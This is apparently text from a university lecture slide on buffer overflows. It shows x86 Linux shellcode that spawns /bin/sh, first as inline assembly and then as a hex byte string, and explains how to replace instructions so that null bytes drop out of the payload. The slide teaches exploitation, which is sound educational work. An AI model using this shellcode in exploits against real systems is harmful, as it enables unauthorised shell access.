 int main()
{
asm(" \n"
"jmp .jmpaddr \n"
".calladdr: \n"
"popl %esi \n"
"movl %esi,0x8(%esi) \n"
"movb $0x0,0x7(%esi) \n"
"movl $0x0,0xc(%esi) \n"
"movl $0xb,%eax \n"
"movl %esi,%ebx \n"
"leal 0x8(%esi),%ecx \n"
"leal 0xc(%esi),%edx \n"
"int $0x80 \n"
"movl $0x1, %eax \n"
"movl $0x0, %ebx \n"
"int $0x80 \n"
".jmpaddr: \n"
"call .calladdr \n"
".string \"/bin/sh\" \n"
);
}
char shellcode[] =
"\xeb\x2a\x5e\x89\x76\x08\xc6\x46"
"\x07\x00\xc7\x46\x0c\x00\x00\x00"
"\x00\xb8\x0b\x00\x00\x00\x89\xf3"
"\x8d\x4e\x08\x8d\x56\x0c\xcd\x80"
"\xb8\x01\x00\x00\x00\xbb\x00\x00"
"\x00\x00\xcd\x80\xe8\xd1\xff\xff"
"\xff\x2f\x62\x69\x6e\x2f\x73\x68";
Problem: \x00 terminates the string.
Solution: use e.g. the substitution
movb $0x0,0x7(%esi) xorl %eax,%eax
movl $0x0,0xc(%esi) movb %eax,0x7(%esi)
movl %eax,0xc(%esi)
/ b i n / s h \0 string addr null ptr
7 8 12
Steffen, 22.11.2015, 11-Buffer_Overflows.pptx 11